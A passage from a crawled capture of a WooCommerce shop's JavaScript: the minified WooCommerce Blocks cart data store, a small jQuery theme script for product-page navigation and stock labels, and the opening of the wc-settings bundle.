r=t.type,n=t.namespace,o=t.resourceName,a=t.queryString,c=t.response,u=t.ids?JSON.stringify(t.ids):"[]";switch(r){case"RECEIVE_COLLECTION":if(B(e,[n,o,u,a]))return e;e=z(e,[n,o,u,a],c);break;case"RESET_COLLECTION":case"ERROR":e=z(e,[n,o,u,a],c)}return e},actions:u,controls:Ue(Ue({},m.controls),je),selectors:c,resolvers:i});var Ve=Z,Ye=r(13),Ke={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:S,shippingRates:D,shippingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:"",email:""},items:C,itemsCount:0,itemsWeight:0,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:j,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:M},errors:I,paymentRequirements:k,extensions:A},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1},errors:R},Qe=function(e){return e.cartData},He=function(e){return e.cartData.totals||Ke.cartData.totals},Ge=function(e){return e.metaData||Ke.metaData},qe=function(e){return e.errors},Be=function(e){return!!e.metaData.applyingCoupon},ze=function(e){return e.metaData.isCartDataStale},Je=function(e){return e.metaData.applyingCoupon||""},We=function(e){return!!e.metaData.removingCoupon},$e=function(e){return e.metaData.removingCoupon||""},Xe=function(e,t){return e.cartData.items.find((function(e){return e.key===t}))},Ze=function(e,t){return e.cartItemsPendingQuantity.includes(t)},et=function(e,t){return e.cartItemsPendingDelete.includes(t)},tt=function(e){return!!e.metaData.updatingCustomerData},rt=function(e){return!!e.metaData.updatingSelectedRate},nt=F.a.mark(Et),ot=F.a.mark(wt),at=F.a.mark(xt),ct=F.a.mark(Tt),ut=F.a.mark(Pt),it=F.a.mark(St),st=F.a.mark(Ct),ft=F.a.mark(jt),lt=function(e){return{type:"RECEIVE_CART",response:Object(q.mapKeys)(e,(function(e,t){return Object(q.camelCase)(t)}))}},pt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:t?"REPLACE_ERRORS":"RECEIVE_ERROR",error:e}},dt=function(e){return{type:"APPLYING_COUPON",couponCode:e}},ht=function(e){return{type:"REMOVING_COUPON",couponCode:e}},mt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return{type:"RECEIVE_CART_ITEM",cartItem:e}},vt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"ITEM_PENDING_QUANTITY",cartItemKey:e,isPendingQuantity:t}},yt=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"RECEIVE_REMOVED_ITEM",cartItemKey:e,isPendingDelete:t}},bt=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"SET_IS_CART_DATA_STALE",isCartDataStale:e}},gt=function(e){return{type:"UPDATING_CUSTOMER_DATA",isResolving:e}},_t=function(e){return{type:"UPDATING_SELECTED_SHIPPING_RATE",isResolving:e}},Ot=function(){return{type:"UPDATE_LEGACY_CART_FRAGMENTS"}};function Et(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,we({path:"/wc/store/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});case 3:return t=o.sent,r=t.response,o.next=7,lt(r);case 7:return o.next=9,Ot();case 9:return o.abrupt("return",r);case 12:return o.prev=12,o.t0=o.catch(0),o.next=16,pt(o.t0);case 16:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=19;break}return o.next=19,lt(o.t0.data.cart);case 19:throw o.t0;case 20:case"end":return o.stop()}}),nt,null,[[0,12]])}function wt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,dt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,dt("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,dt("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),ot,null,[[2,15]])}function xt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,ht(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,ht("");case 11:return o.next=13,Ot();case 13:o.next=25;break;case 15:return o.prev=15,o.t0=o.catch(2),o.next=19,pt(o.t0);case 19:return o.next=21,ht("");case 21:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=24;break}return o.next=24,lt(o.t0.data.cart);case 24:throw o.t0;case 25:return o.abrupt("return",!0);case 26:case"end":return o.stop()}}),at,null,[[2,15]])}function Tt(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:1,c.prev=1,c.next=4,we({path:"/wc/store/cart/add-item",method:"POST",data:{id:e,quantity:t},cache:"no-store"});case 4:return r=c.sent,n=r.response,c.next=8,lt(n);case 8:return c.next=10,Ot();case 10:c.next=20;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=19;break}return c.next=19,lt(c.t0.data.cart);case 19:throw c.t0;case 20:case"end":return c.stop()}}),ct,null,[[1,12]])}function Pt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,yt(e);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:return o.next=11,Ot();case 11:o.next=20;break;case 13:return o.prev=13,o.t0=o.catch(2),o.next=17,pt(o.t0);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:return o.next=22,yt(e,!1);case 22:case"end":return o.stop()}}),ut,null,[[2,13]])}function St(e,t){var r,n,o,a;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(m.select)(Ye.c,"getCartItem",e);case 2:return r=c.sent,c.next=5,vt(e);case 5:if((null==r?void 0:r.quantity)!==t){c.next=7;break}return c.abrupt("return");case 7:return c.prev=7,c.next=10,we({path:"/wc/store/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});case 10:return n=c.sent,o=n.response,c.next=14,lt(o);case 14:return c.next=16,Ot();case 16:c.next=25;break;case 18:return c.prev=18,c.t0=c.catch(7),c.next=22,pt(c.t0);case 22:if(null===(a=c.t0.data)||void 0===a||!a.cart){c.next=25;break}return c.next=25,lt(c.t0.data.cart);case 25:return c.next=27,vt(e,!1);case 27:case"end":return c.stop()}}),it,null,[[7,18]])}function Ct(e){var t,r,n,o,a=arguments;return F.a.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:0,c.prev=1,c.next=4,_t(!0);case 4:return c.next=6,we({path:"/wc/store/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store"});case 6:return r=c.sent,n=r.response,c.next=10,lt(n);case 10:c.next=22;break;case 12:return c.prev=12,c.t0=c.catch(1),c.next=16,pt(c.t0);case 16:return c.next=18,_t(!1);case 18:if(null===(o=c.t0.data)||void 0===o||!o.cart){c.next=21;break}return c.next=21,lt(c.t0.data.cart);case 21:throw c.t0;case 22:return c.next=24,_t(!1);case 24:return c.abrupt("return",!0);case 25:case"end":return c.stop()}}),st,null,[[1,12]])}function jt(e){var t,r,n;return F.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,gt(!0);case 2:return o.prev=2,o.next=5,we({path:"/wc/store/cart/update-customer",method:"POST",data:e,cache:"no-store"});case 5:return t=o.sent,r=t.response,o.next=9,lt(r);case 9:o.next=21;break;case 11:return o.prev=11,o.t0=o.catch(2),o.next=15,pt(o.t0);case 15:return o.next=17,gt(!1);case 17:if(null===(n=o.t0.data)||void 0===n||!n.cart){o.next=20;break}return o.next=20,lt(o.t0.data.cart);case 20:throw o.t0;case 21:return o.next=23,gt(!1);case 23:return o.abrupt("return",!0);case 24:case"end":return o.stop()}}),ft,null,[[2,11]])}var It=F.a.mark(Dt),Rt=F.a.mark(kt);function Dt(){var e;return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.apiFetch)({path:"/wc/store/cart",method:"GET",cache:"no-store"});case 2:if(e=t.sent){t.next=7;break}return t.next=6,pt(Ye.a);case 6:return t.abrupt("return");case 7:return t.next=9,lt(e);case 9:case"end":return t.stop()}}),It)}function kt(){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(m.select)(Ye.c,"getCartData");case 2:case"end":return e.stop()}}),Rt)}function At(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?At(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Nt,Lt=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_CART_ITEM":return e.map((function(e){var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e}))}return e},Ft=window.Event||null,Ut={UPDATE_LEGACY_CART_FRAGMENTS:function(){Nt&&clearTimeout(Nt),Nt=setTimeout((function(){!function(e,t){var r=t.bubbles,n=void 0!==r&&r,o=t.cancelable,a=void 0!==o&&o,c=t.element;if(c||(c=document.body),"function"==typeof Ft){var u=new Ft(e,{bubbles:n,cancelable:a});c.dispatchEvent(u)}else{var i=document.createEvent("Event");i.initEvent(e,n,a),c.dispatchEvent(i)}}("wc_fragment_refresh",{bubbles:!0,cancelable:!0})}),50)}};function Vt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Yt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Vt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Vt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Ye.c,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ke,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_ERROR":t.error&&(e=Mt(Mt({},e),{},{errors:e.errors.concat(t.error)}));break;case"REPLACE_ERRORS":t.error&&(e=Mt(Mt({},e),{},{errors:[t.error]}));break;case"RECEIVE_CART":t.response&&(e=Mt(Mt({},e),{},{errors:R,cartData:t.response}));break;case"APPLYING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{applyingCoupon:t.couponCode})}));break;case"REMOVING_COUPON":(t.couponCode||""===t.couponCode)&&(e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{removingCoupon:t.couponCode})}));break;case"ITEM_PENDING_QUANTITY":var r=e.cartItemsPendingQuantity.filter((function(e){return e!==t.cartItemKey}));t.isPendingQuantity&&t.cartItemKey&&r.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingQuantity:r});break;case"RECEIVE_REMOVED_ITEM":var n=e.cartItemsPendingDelete.filter((function(e){return e!==t.cartItemKey}));t.isPendingDelete&&t.cartItemKey&&n.push(t.cartItemKey),e=Mt(Mt({},e),{},{cartItemsPendingDelete:n});break;case"RECEIVE_CART_ITEM":e=Mt(Mt({},e),{},{errors:R,cartData:Mt(Mt({},e.cartData),{},{items:Lt(e.cartData.items,t)})});break;case"UPDATING_CUSTOMER_DATA":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingCustomerData:!!t.isResolving})});break;case"UPDATING_SELECTED_SHIPPING_RATE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{updatingSelectedRate:!!t.isResolving})});break;case"SET_IS_CART_DATA_STALE":e=Mt(Mt({},e),{},{metaData:Mt(Mt({},e.metaData),{},{isCartDataStale:t.isCartDataStale})})}return e},actions:f,controls:Yt(Yt(Yt({},m.controls),je),Ut),selectors:s,resolvers:l});var Kt=Ye.c,Qt=function(e,t){return void 0===e[t]?null:e[t]},Ht=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Qt(e,t);return null===o?n:void 0!==(o=JSON.parse(o))[r]?o[r]:n},Gt=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Qt(e,t);return null===n?r:JSON.parse(n)},qt=function(e,t,r){return{type:"SET_QUERY_KEY_VALUE",context:e,queryKey:t,value:r}},Bt=function(e,t){return{type:"SET_QUERY_CONTEXT_VALUE",context:e,value:t}};function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Jt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)("wc/store/query-state",{reducer:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0,n=r.type,o=r.context,a=r.queryKey,c=r.value,u=Qt(t,o);switch(n){case"SET_QUERY_KEY_VALUE":var i=null!==u?JSON.parse(u):{};i[a]=c,u!==(e=JSON.stringify(i))&&(t=Jt(Jt({},t),{},X()({},o,e)));break;case"SET_QUERY_CONTEXT_VALUE":u!==(e=JSON.stringify(c))&&(t=Jt(Jt({},t),{},X()({},o,e)))}return t},actions:d,selectors:p});var Wt="wc/store/query-state"},19:function(e,t,r){var n=r(20);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},2:function(e,t){e.exports=window.wp.i18n},20:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},26:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},27:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,c=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){c=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(c)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},28:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},29:function(e,t){function r(e,t,r,n,o,a,c){try{var u=e[a](c),i=u.value}catch(e){return void r(e)}u.done?t(i):Promise.resolve(i).then(n,o)}e.exports=function(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var c=e.apply(t,n);function u(e){r(c,o,a,u,i,"next",e)}function i(e){r(c,o,a,u,i,"throw",e)}u(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},3:function(e,t){e.exports=window.wc.wcSettings},30:function(e,t){var r,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function c(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(e){r=a}try{n="function"==typeof clearTimeout?clearTimeout:c}catch(e){n=c}}();var i,s=[],f=!1,l=-1;function p(){f&&i&&(f=!1,i.length?s=i.concat(s):l=-1,s.length&&d())}function d(){if(!f){var e=u(p);f=!0;for(var t=s.length;t;){for(i=s,s=[];++l<t;)i&&i[l].run();l=-1,t=s.length}i=null,f=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===c||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];s.push(new h(e,t)),1!==s.length||f||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},31:function(e,t){e.exports=window.wp.url},33:function(e,t,r){var n=r(20);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},34:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},35:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.regeneratorRuntime},42:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},45:function(e,t,r){"use strict";(function(t,r){var n,o=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(e&&!1===e.batch)return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return a;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(e&&!1===e.cache)return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value,but got: "+String(e)+".");var t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize&&(!t.cacheHits||t.cacheHits.length<e._maxBatchSize))return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){return function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r=e._batchLoadFn(t.keys);if(!r||"function"!=typeof r.then)return c(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!i(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));u(t);for(var r=0;r<t.callbacks.length;r++){var n=e[r];n instanceof Error?t.callbacks[r].reject(n):t.callbacks[r].resolve(n)}})).catch((function(r){return c(e,t,r)}))}else u(t)}(e,r)})),r}(this),r=this._cacheMap,n=this._cacheKeyFn(e);if(r){var o=r.get(n);if(o){var a=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){a.push((function(){return e(o)}))}))}}t.keys.push(e);var s=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(n,s),s},t.loadMany=function(e){if(!i(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var n,o=this._cacheKeyFn(e);void 0===r.get(o)&&(t instanceof Error?(n=Promise.reject(t)).catch((function(){})):n=Promise.resolve(t),r.set(o,n))}return this},e}(),a="object"==typeof t&&"function"==typeof t.nextTick?function(e){n||(n=Promise.resolve()),n.then((function(){return t.nextTick(e)}))}:r||setTimeout;function c(e,t,r){u(t);for(var n=0;n<t.keys.length;n++)e.clear(t.keys[n]),t.callbacks[n].reject(r)}function u(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function i(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=o}).call(this,r(30),r(148).setImmediate)},5:function(e,t){e.exports=window.lodash},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},8:function(e,t){e.exports=window.wp.dataControls}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4
body_size: 631
content:


jQuery(document).ready(function ($) {
    console.log('SearchingC HK.')
    
    $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://www.youtube.com"]').each(function (index, el) {
        $(el).wrap('<div class="x-container"><div class="video-container"></div></div>');
    });

    var wpneotabsmenu = $('.wpneo-tabs-menu')
    var win = $(window);

    if (wpneotabsmenu.length) {
        win.on('scroll', function () {
            // toggles the display of scroll to top button

            if (($(this).scrollTop() + window.innerHeight / 2) > $('.wpneo-tabs-menu').offset().top) {
                $('.selectcampaign-container').removeClass('hidden')
            } else {
                $('.selectcampaign-container').addClass('hidden')
            }
        });

        $('a.selectcampaign').click(function () {
            $('a[href="#wpneo-tab-description"]').click()
        })
    }

    function scroll_to_woocommerce_product_tab(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce-tabs").offset().top
        }, 500);
    }

    function scroll_to_product_cart_form(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce div.product form.cart").offset().top - window.innerHeight * 0.5
        }, 500);
    }

    $('.header-scroll-to-product-detail').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-description"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    $('.header-scroll-to-comment').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-reviews"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    if ($('.woocommerce div.product form.cart button[type="submit"]').length){
        $('.header-add-to-cart-button').text($('.woocommerce div.product form.cart button[type="submit"]').text())
        $('.header-add-to-cart-button').on('click', function(e) {
            e.preventDefault();
            scroll_to_product_cart_form();
            setTimeout(function(){
                $('.woocommerce div.product form.cart button[type="submit"]').trigger('click');
            },500);
            
        });
    } else {
        $('.header-add-to-cart-button').hide()
    }

    if ($('a.wcfm_catalog_enquiry').length) {
        $('.header-wcfm_catalog_enquiry-button').on('click', function(e) {
            e.preventDefault();
            $('a.wcfm_catalog_enquiry').trigger('click');
        });
        $('.header-wcfm_catalog_enquiry-button').removeClass('hidden')
    }

    // Expand Mobile Category Root
    $('#menu-item-337925 > .sub-menu').slideToggle();
    $('#menu-item-337925 > .sub-menu').parent('li').toggleClass('opmob-mob-menu-toggle');

    
    // Put Out-of-stock info on varation
    $('form.variations_form.cart').on( 'show_variation', function(event, variation, purchasable ){
        event.preventDefault();
        if ( purchasable ) {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
        } else {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
            $('form.variations_form.cart').find( 'table.variations' ).after('<div class="stock-info out-of-stock mb-10"><span><i class="fa fa-minus-square"></i> 補貨中</span></div>');
        }
    })
    $('form.variations_form.cart').on( 'hide_variation', function(event){
        event.preventDefault();
        $('form.variations_form.cart').find( '.stock-info' ).remove();
    })

    // 20211123 align multivendor store page with header like other page elase
    $('#wcfmmp-store-content').addClass('container')
});


jQuery(window).load(function ($) {
    var $ = jQuery;
    $('.invisible-before-complete').removeClass('invisible')

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c
body_size: 2267
content:
this.wc=this.wc||{},this.wc.wcSettings=function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=164)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},164:function(e,t,r){"use strict";r.r(t),r.d(t,"ADMIN_URL",(function(){return b})),r.d(t,"COUNTRIES",(function(){return g})),r.d(t,"CURRENCY",(function(){return _})),r.d(t,"CURRENT_USER_IS_ADMIN",(function(){return m})),r.d(t,"HOME_URL",(function(){return y})),r.d(t,"LOCALE",(function(){return w})),r.d(t,"ORDER_STATUSES",(function(){return O})),r.d(t,"PLACEHOLDER_IMG_SRC",(function(){return v})),r.d(t,"SITE_TITLE",(function(){return h})),r.d(t,"STORE_PAGES",(function(){return j})),r.d(t,"WC_ASSET_URL",(function(){return x})),r.d(t,"WC_VERSION",(function(){return S})),r.d(t,"WP_LOGIN_URL",(function(){return P})),r.d(t,"WP_VERSION",(function(){return k})),r.d(t,"defaultAddressFields",(function(){return L})),r.d(t,"getSetting",(function(){return R})),r.d(t,"isWpVersion",(function(){return T})),r.d(t,"isWcVersion",(function(){return C})),r.d(t,"getAdminLink",(function(){return M}));var 